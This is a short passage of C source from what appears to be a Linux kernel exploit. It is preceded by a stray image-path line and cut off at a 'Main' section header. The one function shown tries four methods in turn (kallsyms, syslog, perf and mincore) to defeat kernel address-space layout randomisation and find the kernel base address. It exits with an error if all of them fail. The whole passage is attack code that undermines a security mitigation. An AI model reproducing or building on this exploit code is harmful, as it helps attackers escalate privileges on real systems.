 // * * * * * * * * * * * * * * KASLR bypasses * * * * * * * * * * * * * * * *
unsigned long get_kernel_addr() {
  unsigned long addr = 0;
#if ENABLE_KASLR_BYPASS_KALLSYMS
  addr = get_kernel_addr_kallsyms();
  if (addr) return addr;
#endif
#if ENABLE_KASLR_BYPASS_SYSLOG
  addr = get_kernel_addr_syslog();
  if (addr) return addr;
#endif
#if ENABLE_KASLR_BYPASS_PERF
  addr = get_kernel_addr_perf();
  if (addr) return addr;
#endif
#if ENABLE_KASLR_BYPASS_MINCORE
  addr = get_kernel_addr_mincore();
  if (addr) return addr;
#endif
  dprintf("[-] KASLR bypass failed, kernel base not found\n");
  exit(EXIT_FAILURE);
  return 0;
}
// * * * * * * * * * * * * * * * * * Main * * * * * * * * * * * * * * * * * *